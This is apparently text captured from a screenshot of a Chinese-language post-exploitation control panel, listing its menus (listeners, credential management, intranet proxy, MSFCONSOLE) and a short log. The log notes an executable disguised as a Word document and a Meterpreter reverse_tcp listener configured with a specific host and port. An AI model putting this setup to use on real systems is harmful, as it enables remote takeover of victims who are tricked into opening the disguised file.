 ? 192.168.146.11
En
? 192.168.146.12
? 255.255.255.255
?
实时输出 任务列表 监听载荷 监听防火墙 WebDelivery 文件列表 网络拓扑 自动编排 内网代理 凭证管理 MSFCONSOLE 全网扫描 被动扫描 平台设置
主机IP/模块/参数/结果 清空 发送消息 RPCMSG 清空
01-02 10:02:37 伪造成Word文档的exe文件 255.255.255.255
监听 : {"PAYLOAD": "windows/x64/meterpreter/reverse_tcp", "LPORT": 9000, "LHOST": "100.122.39.32"}
02-01 14:52:42 设置FOFA API成功
02-01 14:31:35 后台服务启动完成.
02-01 14:31:35 自定义模块加载完成,加载0个模块